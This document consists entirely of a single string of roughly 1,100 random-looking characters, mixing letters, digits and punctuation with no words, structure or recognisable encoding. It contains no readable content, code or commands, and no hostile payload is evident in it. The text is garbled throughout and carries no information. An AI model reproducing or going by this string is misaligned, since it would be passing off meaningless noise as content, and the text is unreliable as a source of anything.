fefDUfBnoRr%}L9/-2WiurDIuEkDrAfWh(W6dCA@iR^2i}TiU]B]UEp@t7&&7QsT70x^h^IWtAwox(7&h]%Sxe7DUfQBd;6]]r:Ikz)2|S~9xu0Iik7Vx)2px+WpIyzI7]]@NpBO(D@T]osWzOoSUDJSxOR]x__Vxt{2;-CIWiTo9o-ox]O2xY49|K)o9oBI6qWDrTtDr7S@fCKOIY%w9:p4xx}6-ir}VJ(hf@}ruJQB(uQ@(+DVBDrEVo&IN;TDdL+OdYyDtxD^-4~2YtA]w:D@&rtOxAS]E7R9x^4O~kRoC-6IYU@Cpe]I&CDWN40~p|{oxwVhAX|C9OCD9C(IuXy]w/B}Y0q9Yn/r/DAzOww0UOu5{I1C(RUXxr%~Ywr-pC^^OSxAW@xeB9V]qWS@{rCE~sTI+9Ti{rydEW:EDkfC-ru)IrzEIrr^D+keSuhi{wW4Er;wf^/}0pB2{x{z-E^wI+;AWAWR-h9(q}zJf~OWhsYLrqL}R4_/J9{huqeNzxf(xW0K~V;TJk:K}2h+V9t)kuNAzIRFkWw7xW1I-h9nr+xONw_pUR16JueCnueo(hnCQh1FRiu]{&:wEE{wRw{xp^u5oIB0(nr-hVKE-E6((Oz+(Wt_qphyowkiy+kV}IS1;rdWprEC@IU4~rp^;I6CLoORoDkArV{1TWosprDXy+e{AJ;tA^ktUXQh6uuD6Vuds~YyTn6BItS:%{rdN%UwC1YyOy]DhxuthSf)Lt~:itATS|fS@0hS+tzARrirCqpy:0EWA9-1;qV;e]pX~Tkt~Nk;19kuKQIk9erx/s+&Q~pu%LkuhUrO{}ID7FB+&fEkQC~IpV~010I-wq+1up-6W:+_kU;+2Srnq:yRkfWh2CpW/qSur7:75krwUsrw_(x-6yx-]oSEYuqI1KErt}xuTurs^+iiyYyrWJrxw:-sdkq@h(Uu]z-TJ~SCtQW+;K^EzCBq^S-oLUS0:zBQ4FAtF_^d^t-dWF^BRkNt6YY)}shTTB]5qt(7RFSQDVIq&JyW6xpy&1SV;|(s|_h0&CT-+/fi|^1BCOBV9K5&9^hDBwVpen+rV&%|zr|Sx-Nw|o6pUO/DJUnrN2A0]X|q;eSAxrr1